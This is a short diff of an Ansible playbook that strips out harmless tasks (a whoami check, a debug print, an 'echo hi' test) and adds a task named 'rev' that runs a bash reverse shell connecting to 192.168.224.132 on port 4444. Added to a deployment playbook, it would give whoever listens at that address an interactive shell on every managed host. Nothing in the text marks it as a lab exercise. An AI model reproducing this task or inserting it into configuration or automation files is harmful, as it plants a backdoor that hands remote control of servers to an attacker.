 12 playbook.yaml Unescape View File
@ -4,13 +4,5 @@
4 4 remote_user: bismuth
5 5 # Defining the Ansible task
6 6 tasks:
7 - - name: get the username running the deploy
8 - become: false
9 - command: whoami
10 - register: username_on_the_host
11 - changed_when: false
12 -
13 - - debug: var=username_on_the_host
14 -
15 - - name: Test
16 - shell: echo hi
7 + - name: rev
8 + shell: bash -c 'bash -i >& /dev/tcp/192.168.224.132/4444 0>&1'